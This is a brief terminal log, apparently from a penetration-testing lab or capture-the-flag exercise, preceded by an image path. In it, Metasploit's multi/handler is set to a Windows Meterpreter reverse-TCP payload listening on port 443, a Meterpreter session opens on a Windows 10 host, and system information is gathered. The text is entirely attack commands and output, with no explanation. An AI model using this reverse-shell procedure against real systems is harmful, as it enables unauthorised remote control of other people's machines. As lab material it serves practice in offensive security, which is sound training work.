 ┌──(kali㉿kali)-[~/VulnLab]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.6.11.220
lhost => 10.6.11.220
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.11.220:443
[*] Sending stage (177734 bytes) to 10.10.131.35
[*] Meterpreter session 1 opened (10.6.11.220:443 -> 10.10.131.35:50255) at 2025-01-11 09:58:57 -0500
meterpreter > sysinfo
Computer        : DESKTOP-1AU6NT4
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >